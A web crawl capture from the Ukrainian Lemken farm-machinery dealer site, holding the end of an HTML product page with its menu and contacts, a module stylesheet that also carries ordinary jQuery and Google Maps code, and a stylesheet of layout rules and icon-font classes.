href='http://postmaster.lemken.com.ua/ua/sivalka_seedhub'> <span>Сівалка для сидератів SeedHub</span></a></li></ul></li><li class='id33359 mode0 i5 l0 dropdown'><a href='http://postmaster.lemken.com.ua/ua/prosapna_technika1'> <span>Передпосівна обробка грунту</span></a><ul class='ul'><li class='id33363 mode0 i18 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/kompaktor'> <span>System-Kompaktor</span></a></li><li class='id33366 mode0 i19 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/zirkon_12'> <span>Zirkon 12</span></a></li><li class='id33383 mode0 i20 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/corundum'> <span>Korund</span></a></li><li class='id33400 mode0 i21 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/zirkon_8'> <span>Zirkon 8</span></a></li><li class='id5179912 mode0 i26 l1 dropdown'><a href='http://postmaster.lemken.com.ua/ua/harrow_gigant2'> <span>Системоносій Gigant</span></a></li></ul></li><table id="contacts"><tbody><tr><td><p>© 2007 ДП ЛЕМКЕН-Україна</p><p>Cільськогосподарська техніка з Німечинни</p><p><a class="softpro" target="_blank" href="http://softpro.ua/">разработка Softpro</a></p></td><td>Aдреса:<br>03680 м.Київ, вул. Академіка<br>Заболотного 150 А, оф. 112</td><td>Тел.:<br>(044) 593-27-72</td><td>e-mail: <address>info@lemken.com.ua</address></td></tr></tbody></table></div>-->
             
            <script type="text/javascript">$('a[href="plastina-12x190x239"],a[href="http://postmaster.lemken.com.ua/plastina-12x190x239"]').addClass('active');
	;</script>
            
            <script src="/js/script.js" type="text/javascript"></script>
            
		        <script type="text/javascript">
		            var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
		            document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
		        </script>
		        <script type="text/javascript">
		            try{
		                var pageTracker = _gat._getTracker("UA-26935225-1"); 
		                pageTracker._trackPageview();
		            } catch(err) {}
	            </script>
				        
	    </body>
	    </html>
	    <!-- 0.059871912002563 seconds plastina-12x190x239 ua 2 4950957 v:1 -->

--- FILE ---
content_type: text/css
request_url: http://postmaster.lemken.com.ua/tpl/module.css
body_size: 3854
content:
/*--<!module!>--*//*----------!Товар!-----------*/
/*bonus*/

#bonus>p{font-size: 26px;color: #333;}
#bonus>.content{height: 300px;border: 1px solid #D8D7D7;padding: 10px;}
#bonus .math{font-size: 90px;}
#bonus .math p{color: #B4D194;}
#bonus a{color: #767676;font-size: 16px;}
#bonus .info p{max-height: 70px;}
#bonus form .cart{height:0px;overflow:hidden;}
#bonus form .grid-spacer {height:0px;overflow:hidden;border: none;}
#bonus .product_outside_border{border: none;}
#bonus table{height: 270px;margin:0px auto;margin-top: 15px;width: 700px;overflow:hidden;position: relative;top: -300px;}
#bonus table td{text-align:center;height:270px;}
#bonus table td .info{height: 110px;font-size: 16px;text-align: left;}
#bonus table td .info .price{font-size: 22px;font-weight:700;}
#bonus table td .info .price .price-tax strike{color:#898989}
#bonus table td .info .price_two{color:#f94d11}
#bonus table td .total_price .price{font-size: 32px;font-weight:700;}
#bonus table td .total_price .economic{font-size: 16px;font-weight: 700;color: #A3A3A3;margin: 5px;}

#bonus .left_ar{float:left;background: url(/design/shopcart/images/arrow_action.png) no-repeat 0px;background-position-x: -4px;}
#bonus .right_ar{float:right;background: url(/design/shopcart/images/arrow_action.png) no-repeat 0px;background-position-x: -33px;}
#bonus .left_ar:hover{background: #F0F0F0 url(/design/shopcart/images/arrow_action.png) no-repeat 0px;background-position-x: -4px;}
#bonus .right_ar:hover{background: #F0F0F0 url(/design/shopcart/images/arrow_action.png) no-repeat 0px;background-position-x: -33px;}
#bonus .arrow {height: 300px;width: 32px;cursor:pointer;}

#bonus .slide{position: relative;background: white;height: 300px;margin-left: 35px;margin-right: 35px;opacity:0;z-index:0;}

.bonus_table .image{width: 200px;}
.bonus_table .image a{float:left;}
.bonus_table .name p{font-size: 14;font-weight: 700;color: #B4D194;}

.cart-info tbody tr.bonus_group div{height:77px;line-height:57px;}

/*bonus end*/






.pagination li {
  float: left;
  margin-left: 5px;
}
.pagination {
  float: right;
}
/*----------!Слайдер!-----------*/
#wowslider-container1 { 
	zoom: 1; 
	float:left;
	position: relative; 
	max-width:100%;	
	/*z-index:90;*/
	border:none;
	text-align:left; /* reset align=center */
}
#wowslider-container1 .ws_bulframe {
    line-height:48px;
    
}
#wowslider-container1 .ws_bulframe img,#wowslider-container1 .ws_bullets img {
    vertical-align: middle;
    width: 128px;
}
#wowslider-container1 .ws_images ul{
	position:relative;
	width: 10000%; 
	height:auto;
	left:0;
	list-style:none;
	margin:0;
	padding:0;
	border-spacing:0;
	overflow: visible;
	/*table-layout:fixed;*/
}
#wowslider-container1 .ws_images ul li{
	width:1%;
	line-height:0; /*opera*/
	float:left;
	font-size:0;
	padding:0 0 0 0 !important;
	margin:0 0 0 0 !important;
}

#wowslider-container1 .ws_images{
	position: relative;
	left:0;
	top:0;
	width:100%;
	overflow:hidden;
}
#wowslider-container1 .ws_images a{
	width:100%;
	display:block;
	color:transparent;
}
#wowslider-container1 img{
	max-width: none !important;
}
#wowslider-container1 .ws_images img{
	width:100%;
	border:none 0;
	max-width: none;
	padding:0;
}
#wowslider-container1 a{ 
	text-decoration: none; 
	outline: none; 
	border: none; 
}
#wowslider-container1 .ws-title{
	/*position: absolute;
	bottom: 10%;
	left: 7%;
	z-index: 50;
	padding:12px;
	color: #000000;
	background:#fff;
	  font-family:Impact,Charcoal,sans-serif;
	font-size: 30px;
	text-shadow: 1px 1px 1px #BBBBBB;
	line-height: 30px;
	border-radius:5px;
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
	opacity:0.5;
	filter:progid:DXImageTransform.Microsoft.Alpha(opacity=50);	*/
}
#wowslider-container1 .ws-title div{
	/*font-size: 14px;
	text-shadow: 1px 1px 1px #000000;*/
}#wowslider-container1 .ws_images ul{
	animation: wsBasic 4s infinite;
	-moz-animation: wsBasic 4s infinite;
	-webkit-animation: wsBasic 4s infinite;
}
@keyframes wsBasic{0%{left:-0%} 50%{left:-0%} }
@-moz-keyframes wsBasic{0%{left:-0%} 50%{left:-0%} }
@-webkit-keyframes wsBasic{0%{left:-0%} 50%{left:-0%} }




/*----------!menu!-----------*/
#catalog .mega-menu>ul{
	width:765px;
	position:absolute;
	top:49px;
	left:170px;
	height:540px;
	padding:10px;
}
#catalog>ul>.dropdown.mega-menu{
	position:inherit;
}
/*----------!callback!-----------*/
.css_intup_form{
position: absolute;
background-color: #fff;
padding: 10px;
z-index: 99999999999999999;
}
/*----------!Сторінки!-----------*/
/*Бігуча строки та, що зверху*/
var intervalID;
var kk=0;
var v;
if($('.stroka').length){
	var intervalID=window.setInterval(wind, 5000);
}else{
	clearInterval(intervalID)
}
function wind(){
	for(i=0; i<10;i++){
		$('.latest_divs>div:eq('+i+')').hide(1000);
	}
	$('.latest_divs>div:eq('+kk+')').show(1000);
	kk++;
	if(kk>9)
		kk=0;
}

$('.red_rectangle .arr').click(function(){
    if($(this).hasClass('down')){
        kk-=2;
        if(kk<0)
		    kk=9;
    }
    wind()
})

$('.grid7.alpha .brands').click(function(){
    nid = $(this).attr('brand');
    $.post(set.ws,{q:'getDetailBrandInfo',nid:nid},function(data){
		$('.detail_brand_info').html(data);
	});
});

$(".search_page input").keydown(function(event) {
    if(event.keyCode==13 && !event.cancel) 
    	search_page();		
	
});

function search_page(){
    var inp=$(".search_page input");
	$(document)[0].location.href=inp.attr('url')+(inp.val()).trim();
}
$(".search_page span").click(function(event) {	
	$(document)[0].location.href=$(this).parent().find('input').attr('url')+($(this).parent().find('input').val()).trim();	
});


//include script in php
/*
function loadScript() 
{
	var script = document.createElement("script");
	script.type = "text/javascript";
	script.src = "https://maps.googleapis.com/maps/api/js?v=3.exp&sensor=false";
    //"http://maps.googleapis.com/maps/api/js?v=3.9&sensor=true&callback=get_points";
	document.getElementsByTagName('head')[0].appendChild(script);
}
*/
if(typeof(map_canvas)!= "undefined")
	google.maps.event.addDomListener(window, 'load', initialize);
    //window.onload = loadScript;


function getBoundsZoomLevel(bounds, mapDim) {
    var WORLD_DIM = { height: 256, width: 256 };
    var ZOOM_MAX = 18;

    function latRad(lat) {
        var sin = Math.sin(lat * Math.PI / 180);
        var radX2 = Math.log((1 + sin) / (1 - sin)) / 2;
        return Math.max(Math.min(radX2, Math.PI), -Math.PI) / 2;
    }

    function zoom(mapPx, worldPx, fraction) {
        return Math.floor(Math.log(mapPx / worldPx / fraction) / Math.LN2);
    }

    var ne = bounds.getNorthEast();
    var sw = bounds.getSouthWest();

    var latFraction = (latRad(ne.lat()) - latRad(sw.lat())) / Math.PI;

    var lngDiff = ne.lng() - sw.lng();
    var lngFraction = ((lngDiff < 0) ? (lngDiff + 360) : lngDiff) / 360;

    var latZoom = zoom(mapDim.height, WORLD_DIM.height, latFraction);
    var lngZoom = zoom(mapDim.width, WORLD_DIM.width, lngFraction);

    return Math.min(latZoom, lngZoom, ZOOM_MAX);
}

var latLng = [];
function initialize() {
    var latlngbounds = new google.maps.LatLngBounds();
    if(map_canvas instanceof Array){
		for(i=0;i<map_canvas.length;i++){
			latLng[latLng.length]=[];
			latLng[i][0] = new google.maps.LatLng(map_canvas[i]['loc'].y-0, map_canvas[i]['loc'].x-0);
			latLng[i][1] = map_canvas[i]['title']+"\n"+map_canvas[i]['adr'];//+"\n"+map_canvas[i][0].str+" "+map_canvas[i][0].number;
			latLng[i][2] = map_canvas[i]['nid'];
            latLng[i][4] = map_canvas[i]['alias']?map_canvas[i]['alias']:'';
            latlngbounds.extend(latLng[i][0]);            
		}
		latLng[0][3]=map_canvas[0]['image'];
	}else{
		latLng[latLng.length]=[];
		latLng[0][0] = new google.maps.LatLng(map_canvas.lon, map_canvas.lat); 
		latLng[0][1] = map_canvas.name;
		latLng[0][2] = map_canvas.link;
		latLng[0][3] = map_canvas.image;
		latLng[0][4] = map_canvas.page_url;
        latlngbounds.extend(latLng[0][0]);		
	}
    /*
    //-----центр и зум----
    var allx=0;var ally=0; var _points=[];
    var min_x=1000; var max_x=0; var min_y=1000; var max_y=0;
    for(var k=0,len=latLng.length;k<len;k++){
        allx+=latLng[k][0].lat();
        ally+=latLng[k][0].lng()
        min_x=min_x>latLng[k][0].lat()?latLng[k][0].lat():min_x;
        max_x=max_x<latLng[k][0].lat()?latLng[k][0].lat():max_x;
        min_y=min_y>latLng[k][0].lng()?latLng[k][0].lng():min_y;
        max_y=max_y<latLng[k][0].lng()?latLng[k][0].lng():max_y;
        _points.push(latLng[k][0].lat());
    }
    var scale=(_points.max()-_points.min()).round(4);
  
    var zoom=[[30,3],[20,4],[10,5],[4,6],[1.8,7],[1.3,8],[0.5,9],[0.2,10],[0.11,11],[0.02,12],[0.01,14],[0.005,15],[0,16]];
    var _zoom=1;
    for(i=zoom.length-1; i>=0; i--){
        if(zoom[i][0]>=scale){
            _zoom=zoom[i][1];
            break;
        }
    }
    */
    var canvasWidth = document.getElementById("map-canvas").offsetWidth;
    var canvasHeight = document.getElementById("map-canvas").offsetHeight;
    var mapDim = { width: canvasWidth - canvasWidth*0.2, height: canvasHeight };
	var mapOptions = {
		//zoom: map_canvas.zoom||_zoom,
		//center: new google.maps.LatLng((max_x-min_x)/2+min_x, (max_y-min_y)/2+min_y),
		zoom:getBoundsZoomLevel(latlngbounds,mapDim),
		center:latlngbounds.getCenter(),
		mapTypeId: google.maps.MapTypeId.ROADMAP
	}
	
	var map = new google.maps.Map(document.getElementById("map-canvas"), mapOptions);
	var marker = [];
	if(latLng[0][3])
	{
		var markerImage = new google.maps.MarkerImage(
    			latLng[0][3],
    			new google.maps.Size(40,40),
    			new google.maps.Point(0,0),
    			new google.maps.Point(0,40)
		);
	}
	for(i=0;i<latLng.length;i++)
	{
		if(markerImage)
		{
			marker[i] = new google.maps.Marker({
				icon: markerImage,
				position: latLng[i][0],
  				map: map,
	  			title: latLng[i][1]
			});
		}
		else
		{
			marker[i] = new google.maps.Marker({
				position: latLng[i][0],
  				map: map,
	  			title: latLng[i][1]
			});	
		}
		if(latLng.length>1 && latLng[i][4])
			createEvent(marker[i],map,i);
	}

}


function createEvent(marker,map,i)
{
	google.maps.event.addListener(marker, 'click', function() 
	{
        if(location.host=='hz')
        {
            url = location.href.match(/^http:\/\/hz\/[^\/]+/g);
            if(url instanceof Array && url.length!=0)
                location.href=url[0]+'/'+latLng[i][4];
        }
        else
        	location.href=location.origin+'/'+latLng[i][4];
  	});
}







 require_once('pg.php');

--- FILE ---
content_type: text/css
request_url: http://postmaster.lemken.com.ua/tpl/style.css
body_size: 41126
content:
@import url(http://fonts.googleapis.com/css?family=Play:400,700&subset=latin,cyrillic-ext);
.clr {
  clear: both;
}
.nd1 {
  display: none;
}
.d0 {
  display: none;
}
.icon-basket {
  padding-right: 4px;
}
.clearfix:before,
.clearfix:after {
  content: " ";
  display: table;
}
.clearfix:after {
  clear: both;
}
.menu1 {
  float: left;
  color: #fff;
}
.main h2 {
  margin-top: 10px;
}
ul.left_menu ul span {
  height: 20px;
  overflow: hidden;
  display: block;
}
ul.left_menu a.active {
  color: #006896;
  text-decoration: underline;
}
.main th {
  background: #01a5ec;
  border: 0px;
  color: #fff;
  text-align: center;
}
.shrift {
  font-weight: bold;
}
.img_serv {
  margin-bottom: 15px;
}
.img_serv img {
  max-width: 143px;
  max-height: 188px;
}
.img_serv h4 {
  font-weight: bold;
  margin-top: 5px;
}
.img_serv:nth-child(4n+1) {
  margin-left: 0px;
}
.menu1 li {
  float: left;
  color: #eee;
}
.menu1 li a.active {
  color: skyblue;
}
/*===========================================================================
							IMPORT
===========================================================================*/
/*
@import       "product.less";
@import       'login.less';
@import       'cart.less';*/
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {
  display: block;
}
audio,
canvas,
video {
  display: inline-block;
  *display: inline;
  *zoom: 1;
}
audio:not([controls]) {
  display: none;
}
html {
  font-size: 100%;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}
a:focus {
  outline: thin dotted #333;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
a:hover,
a:active {
  outline: 0;
}
sub,
sup {
  position: relative;
  font-size: 75%;
  line-height: 0;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
img {
  /* Responsive images (ensure images don't scale beyond their parents) */

  /* max-width: 100%;*/
  /* Part 1: Set a maxium relative to the parent */

  width: auto\9;
  /* IE7-8 need help adjusting responsive images */

  height: auto;
  /* Part 2: Scale the height according to the width, otherwise you get stretching */

  vertical-align: middle;
  border: 0;
  -ms-interpolation-mode: bicubic;
}
#map_canvas img,
.google-maps img {
  max-width: none;
}
button,
input,
select,
textarea {
  margin: 0;
  font-size: 100%;
  vertical-align: middle;
}
button,
input {
  *overflow: visible;
  line-height: normal;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
  padding: 0;
  border: 0;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}
label,
select,
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
input[type="radio"],
input[type="checkbox"] {
  cursor: pointer;
}
input[type="search"] {
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  -webkit-appearance: textfield;
}
input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button {
  -webkit-appearance: none;
}
textarea {
  overflow: auto;
  vertical-align: top;
}
@media print {
  * {
    text-shadow: none !important;
    color: #000 !important;
    background: transparent !important;
    box-shadow: none !important;
  }
  a,
  a:visited {
    text-decoration: underline;
  }
  a[href]:after {
    content: " (" attr(href) ")";
  }
  abbr[title]:after {
    content: " (" attr(title) ")";
  }
  .ir a:after,
  a[href^="javascript:"]:after,
  a[href^="#"]:after {
    content: "";
  }
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  tr,
  img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  @page  {
    margin: 0.5cm;
  }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
}
@font-face {
  font-family: 'WebHostingHub-Glyphs';
  src: url('font/webhostinghub-glyphs.eot');
  src: url('font/webhostinghub-glyphs.eot?#iefix') format('embedded-opentype'), url('font/webhostinghub-glyphs.ttf') format('truetype');
  font-weight: normal;
  font-style: normal;
  -moz-font-feature-settings: "calt=0,liga=0";
}
[class^="icon-"],
[class*=" icon-"] {
  font-family: 'WebHostingHub-Glyphs';
  background: none;
  width: auto;
  height: auto;
  font-style: normal;
}
.icon-aaabattery:before {
  content: '\f413';
}
.icon-abacus:before {
  content: '\f261';
}
.icon-accountfilter:before {
  content: '\f05e';
}
.icon-acsource:before {
  content: '\f3ea';
}
.icon-addfriend:before {
  content: '\f3da';
}
.icon-address:before {
  content: '\f08f';
}
.icon-addshape:before {
  content: '\f1fd';
}
.icon-addtocart:before {
  content: '\f394';
}
.icon-addtolist:before {
  content: '\f2ac';
}
.icon-adjust:before {
  content: '\f484';
}
.icon-adobe:before {
  content: '\f1c9';
}
.icon-ads-bilboard:before {
  content: '\f082';
}
.icon-affiliate:before {
  content: '\f01e';
}
.icon-ajax:before {
  content: '\f06f';
}
.icon-alarm:before {
  content: '\f233';
}
.icon-alarmalt:before {
  content: '\f23d';
}
.icon-album-cover:before {
  content: '\f19f';
}
.icon-alertalt:before {
  content: '\f2b4';
}
.icon-alertpay:before {
  content: '\f269';
}
.icon-algorhythm:before {
  content: '\f0b8';
}
.icon-alienship:before {
  content: '\f41f';
}
.icon-alienware:before {
  content: '\f3be';
}
.icon-align-center:before {
  content: '\f1d9';
}
.icon-align-justify:before {
  content: '\f1da';
}
.icon-align-left:before {
  content: '\f1d7';
}
.icon-align-right:before {
  content: '\f1d8';
}
.icon-alignbottomedge:before {
  content: '\f1d3';
}
.icon-alignhorizontalcenter:before {
  content: '\f1d2';
}
.icon-alignleftedge:before {
  content: '\f1d6';
}
.icon-alignrightedge:before {
  content: '\f1d5';
}
.icon-aligntopedge:before {
  content: '\f1d4';
}
.icon-alignverticalcenter:before {
  content: '\f1d1';
}
.icon-amd:before {
  content: '\f020';
}
.icon-analogdown:before {
  content: '\f2cb';
}
.icon-analogleft:before {
  content: '\f2c8';
}
.icon-analogright:before {
  content: '\f2c9';
}
.icon-analogup:before {
  content: '\f2ca';
}
.icon-analytics-piechart:before {
  content: '\f000';
}
.icon-analyticsalt-piechartalt:before {
  content: '\f001';
}
.icon-anchor-port:before {
  content: '\f21d';
}
.icon-android:before {
  content: '\f12a';
}
.icon-angrybirds:before {
  content: '\f3c1';
}
.icon-antenna:before {
  content: '\f3ec';
}
.icon-apache-feather:before {
  content: '\f056';
}
.icon-aperture:before {
  content: '\f356';
}
.icon-appointment-agenda:before {
  content: '\f26c';
}
.icon-archive:before {
  content: '\f171';
}
.icon-arrow-down:before {
  content: '\f2fe';
}
.icon-arrow-left:before {
  content: '\f305';
}
.icon-arrow-right:before {
  content: '\f304';
}
.icon-arrow-up:before {
  content: '\f301';
}
.icon-asterisk:before {
  content: '\f317';
}
.icon-asteriskalt:before {
  content: '\002a';
}
.icon-at:before {
  content: '\40';
}
.icon-atari:before {
  content: '\f3b9';
}
.icon-authentication-keyalt:before {
  content: '\f051';
}
.icon-automobile-car:before {
  content: '\f239';
}
.icon-autorespond:before {
  content: '\f08e';
}
.icon-avatar:before {
  content: '\f15a';
}
.icon-avataralt:before {
  content: '\f161';
}
.icon-avengers:before {
  content: '\f342';
}
.icon-awstats:before {
  content: '\f04c';
}
.icon-axe:before {
  content: '\f2ef';
}
.icon-backup-vault:before {
  content: '\f004';
}
.icon-backupalt-vaultalt:before {
  content: '\f005';
}
.icon-backupwizard:before {
  content: '\f05f';
}
.icon-backward:before {
  content: '\f183';
}
.icon-bag:before {
  content: '\f234';
}
.icon-baloon:before {
  content: '\f405';
}
.icon-ban-circle:before {
  content: '\f313';
}
.icon-banana:before {
  content: '\f3f4';
}
.icon-bandwidth:before {
  content: '\f006';
}
.icon-bank:before {
  content: '\f262';
}
.icon-barchart:before {
  content: '\f02f';
}
.icon-barchartalt:before {
  content: '\f07d';
}
.icon-barcode:before {
  content: '\f276';
}
.icon-basecamp:before {
  content: '\f160';
}
.icon-basketball:before {
  content: '\f2e9';
}
.icon-bat:before {
  content: '\f3d3';
}
.icon-batman:before {
  content: '\f348';
}
.icon-batteryaltcharging:before {
  content: '\f104';
}
.icon-batteryaltfull:before {
  content: '\f101';
}
.icon-batteryaltsixty:before {
  content: '\f102';
}
.icon-batteryaltthird:before {
  content: '\f103';
}
.icon-batterycharged:before {
  content: '\f0f4';
}
.icon-batterycharging:before {
  content: '\f0f3';
}
.icon-batteryeighty:before {
  content: '\f0f9';
}
.icon-batteryempty:before {
  content: '\f0f5';
}
.icon-batteryforty:before {
  content: '\f0f7';
}
.icon-batteryfull:before {
  content: '\f0fa';
}
.icon-batterysixty:before {
  content: '\f0f8';
}
.icon-batterytwenty:before {
  content: '\f0f6';
}
.icon-bed:before {
  content: '\f2b9';
}
.icon-beer:before {
  content: '\f244';
}
.icon-bell:before {
  content: '\2407';
}
.icon-bigger:before {
  content: '\f30a';
}
.icon-bill:before {
  content: '\f278';
}
.icon-binary:before {
  content: '\f087';
}
.icon-binoculars-searchalt:before {
  content: '\f2a0';
}
.icon-birdhouse:before {
  content: '\f390';
}
.icon-birthday:before {
  content: '\f36b';
}
.icon-bishop:before {
  content: '\f2f9';
}
.icon-blackberry:before {
  content: '\f421';
}
.icon-blankstare:before {
  content: '\f13e';
}
.icon-blogger-blog:before {
  content: '\f167';
}
.icon-bluetooth:before {
  content: '\f12b';
}
.icon-bluetoothconnected:before {
  content: '\f386';
}
.icon-boardgame:before {
  content: '\f2d9';
}
.icon-boat:before {
  content: '\f21a';
}
.icon-bold:before {
  content: '\f1f4';
}
.icon-bomb:before {
  content: '\f2dc';
}
.icon-bone:before {
  content: '\f35f';
}
.icon-book:before {
  content: '\f1ba';
}
.icon-bookmark:before {
  content: '\f143';
}
.icon-boombox:before {
  content: '\f195';
}
.icon-bottle:before {
  content: '\f361';
}
.icon-bow:before {
  content: '\f2ee';
}
.icon-bowling:before {
  content: '\f2f3';
}
.icon-bowlingpins:before {
  content: '\f3d2';
}
.icon-bowtie:before {
  content: '\f37f';
}
.icon-boxtrapper-mousetrap:before {
  content: '\f046';
}
.icon-braces:before {
  content: '\f0b4';
}
.icon-braille0:before {
  content: '\f44b';
}
.icon-braille1:before {
  content: '\f44c';
}
.icon-braille2:before {
  content: '\f44d';
}
.icon-braille3:before {
  content: '\f44e';
}
.icon-braille4:before {
  content: '\f44f';
}
.icon-braille5:before {
  content: '\f450';
}
.icon-braille6:before {
  content: '\f451';
}
.icon-braille7:before {
  content: '\f452';
}
.icon-braille8:before {
  content: '\f453';
}
.icon-braille9:before {
  content: '\f454';
}
.icon-braillea:before {
  content: '\f431';
}
.icon-brailleb:before {
  content: '\f432';
}
.icon-braillec:before {
  content: '\f433';
}
.icon-brailled:before {
  content: '\f434';
}
.icon-braillee:before {
  content: '\f435';
}
.icon-braillef:before {
  content: '\f436';
}
.icon-brailleg:before {
  content: '\f437';
}
.icon-brailleh:before {
  content: '\f438';
}
.icon-braillei:before {
  content: '\f439';
}
.icon-braillej:before {
  content: '\f43a';
}
.icon-braillek:before {
  content: '\f43b';
}
.icon-braillel:before {
  content: '\f43c';
}
.icon-braillem:before {
  content: '\f43d';
}
.icon-braillen:before {
  content: '\f43e';
}
.icon-brailleo:before {
  content: '\f43f';
}
.icon-braillep:before {
  content: '\f440';
}
.icon-brailleq:before {
  content: '\f441';
}
.icon-brailler:before {
  content: '\f442';
}
.icon-brailles:before {
  content: '\f443';
}
.icon-braillespace:before {
  content: '\f455';
}
.icon-braillet:before {
  content: '\f444';
}
.icon-brailleu:before {
  content: '\f445';
}
.icon-braillev:before {
  content: '\f446';
}
.icon-braillew:before {
  content: '\f447';
}
.icon-braillex:before {
  content: '\f448';
}
.icon-brailley:before {
  content: '\f449';
}
.icon-braillez:before {
  content: '\f44a';
}
.icon-brain:before {
  content: '\f3e3';
}
.icon-bread:before {
  content: '\f42f';
}
.icon-breakable:before {
  content: '\f41c';
}
.icon-briefcase:before {
  content: '\f25e';
}
.icon-briefcasethree:before {
  content: '\f25f';
}
.icon-briefcasetwo:before {
  content: '\f0a2';
}
.icon-brightness:before {
  content: '\f10a';
}
.icon-brightnessfull:before {
  content: '\f10b';
}
.icon-brightnesshalf:before {
  content: '\f10c';
}
.icon-broom:before {
  content: '\f40a';
}
.icon-browser:before {
  content: '\f159';
}
.icon-brush:before {
  content: '\f1b8';
}
.icon-bucket:before {
  content: '\f1b5';
}
.icon-bug:before {
  content: '\f0a7';
}
.icon-bullhorn:before {
  content: '\f287';
}
.icon-bus:before {
  content: '\f241';
}
.icon-businesscardalt:before {
  content: '\f137';
}
.icon-buttona:before {
  content: '\f2bf';
}
.icon-buttonb:before {
  content: '\f2c0';
}
.icon-buttonx:before {
  content: '\f2c1';
}
.icon-buttony:before {
  content: '\f2c2';
}
.icon-cactus-desert:before {
  content: '\f22c';
}
.icon-calculator:before {
  content: '\f258';
}
.icon-calculatoralt:before {
  content: '\f265';
}
.icon-calendar:before {
  content: '\f20f';
}
.icon-calendaralt-cronjobs:before {
  content: '\f0a1';
}
.icon-camera:before {
  content: '\f19b';
}
.icon-candle:before {
  content: '\f29a';
}
.icon-candy:before {
  content: '\f42d';
}
.icon-candycane:before {
  content: '\f37d';
}
.icon-cannon:before {
  content: '\f401';
}
.icon-canvas:before {
  content: '\f1c8';
}
.icon-canvasrulers:before {
  content: '\f205';
}
.icon-capacitator:before {
  content: '\f3e8';
}
.icon-capslock:before {
  content: '\21ea';
}
.icon-captainamerica:before {
  content: '\f341';
}
.icon-carrot:before {
  content: '\f3f2';
}
.icon-cashregister:before {
  content: '\f26e';
}
.icon-cassette:before {
  content: '\f377';
}
.icon-cd-dvd:before {
  content: '\f0cd';
}
.icon-certificate:before {
  content: '\f277';
}
.icon-certificatealt:before {
  content: '\f058';
}
.icon-certificatethree:before {
  content: '\f059';
}
.icon-cgi:before {
  content: '\f086';
}
.icon-cgicenter:before {
  content: '\f079';
}
.icon-chair:before {
  content: '\2441';
}
.icon-chat:before {
  content: '\f162';
}
.icon-check:before {
  content: '\f310';
}
.icon-checkboxalt:before {
  content: '\f311';
}
.icon-checkin:before {
  content: '\f223';
}
.icon-checkinalt:before {
  content: '\f227';
}
.icon-chef:before {
  content: '\f3ce';
}
.icon-cherry:before {
  content: '\f35d';
}
.icon-chevron-down:before {
  content: '\f48b';
}
.icon-chevron-left:before {
  content: '\f489';
}
.icon-chevron-right:before {
  content: '\f488';
}
.icon-chevron-up:before {
  content: '\f48a';
}
.icon-chevrons:before {
  content: '\f0b5';
}
.icon-chicken:before {
  content: '\f359';
}
.icon-chocolate:before {
  content: '\f367';
}
.icon-christiancross:before {
  content: '\f40f';
}
.icon-christmastree:before {
  content: '\f37b';
}
.icon-chrome:before {
  content: '\f14e';
}
.icon-cigarette:before {
  content: '\f229';
}
.icon-circle-arrow-down:before {
  content: '\f475';
}
.icon-circle-arrow-left:before {
  content: '\f472';
}
.icon-circle-arrow-right:before {
  content: '\f473';
}
.icon-circle-arrow-up:before {
  content: '\f474';
}
.icon-circleadd:before {
  content: '\f0d1';
}
.icon-circledelete:before {
  content: '\f0d2';
}
.icon-circledown:before {
  content: '\f3c7';
}
.icon-circleleft:before {
  content: '\f3c6';
}
.icon-circleright:before {
  content: '\f3c9';
}
.icon-circleselect:before {
  content: '\f0d3';
}
.icon-circleselection:before {
  content: '\f1b1';
}
.icon-circleup:before {
  content: '\f3c8';
}
.icon-clearformatting:before {
  content: '\f1e7';
}
.icon-clipboard-paste:before {
  content: '\f0cb';
}
.icon-clockalt-timealt:before {
  content: '\f22b';
}
.icon-closetab:before {
  content: '\f170';
}
.icon-closewindow:before {
  content: '\f16e';
}
.icon-cloud:before {
  content: '\f0b9';
}
.icon-clouddownload:before {
  content: '\f0bb';
}
.icon-cloudhosting:before {
  content: '\f007';
}
.icon-cloudsync:before {
  content: '\f0bc';
}
.icon-cloudupload:before {
  content: '\f0ba';
}
.icon-clubs:before {
  content: '\f2f6';
}
.icon-cmd:before {
  content: '\f33a';
}
.icon-cms:before {
  content: '\f036';
}
.icon-cmsmadesimple:before {
  content: '\f0b0';
}
.icon-codeigniter:before {
  content: '\f077';
}
.icon-coffee:before {
  content: '\f235';
}
.icon-coffeebean:before {
  content: '\f366';
}
.icon-cog:before {
  content: '\f00f';
}
.icon-colocation:before {
  content: '\f024';
}
.icon-colocationalt:before {
  content: '\f023';
}
.icon-colors:before {
  content: '\f1e6';
}
.icon-comment:before {
  content: '\f12c';
}
.icon-commentout:before {
  content: '\f080';
}
.icon-commentround:before {
  content: '\f155';
}
.icon-commentroundempty:before {
  content: '\f156';
}
.icon-commentroundtyping:before {
  content: '\f157';
}
.icon-commentroundtypingempty:before {
  content: '\f158';
}
.icon-commenttyping:before {
  content: '\f12d';
}
.icon-compass:before {
  content: '\263c';
}
.icon-concretefive:before {
  content: '\f0af';
}
.icon-contact-businesscard:before {
  content: '\f040';
}
.icon-controllernes:before {
  content: '\f2d2';
}
.icon-controllerps:before {
  content: '\f2d1';
}
.icon-controllersnes:before {
  content: '\f2d3';
}
.icon-controlpanel:before {
  content: '\f008';
}
.icon-controlpanelalt:before {
  content: '\f009';
}
.icon-cooling:before {
  content: '\f00a';
}
.icon-coppermine:before {
  content: '\f0a4';
}
